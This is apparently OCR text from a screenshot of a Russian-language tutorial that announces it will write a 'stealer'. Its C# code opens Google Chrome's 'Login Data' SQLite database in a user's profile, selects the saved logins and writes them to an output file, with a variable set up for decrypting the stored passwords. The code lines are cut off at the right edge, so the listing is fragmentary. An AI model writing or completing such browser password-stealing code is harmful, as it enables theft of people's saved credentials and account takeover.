
Давайте напишем такой стиллер.
Установим SQLLITE уже известным нам менеджером
установки пакетов и добавим следующий код:
Код:
string fileDb = @"C:\Users\Codeby\AppData\Local\Goog
string connectionString = $"Data Source = {fileDb}";
string fileName = @"C:\Temp\output.txt"; // Выходной
StreamWriter sw = new StreamWriter(fileName, false, 
string dbWay = "Login Data";

string db_fields = "logins"; // база паролей SQLITE

byte[] entropy = null;

string description;

DataTable db = new DataTable();

            string sql = $"SELECT * FROM {db_fields}
            using (SQLiteConnection connection = new
            {

                SQLiteCommand command = new SQLiteCo
                SQLiteDataAdapter adapter = new SQLi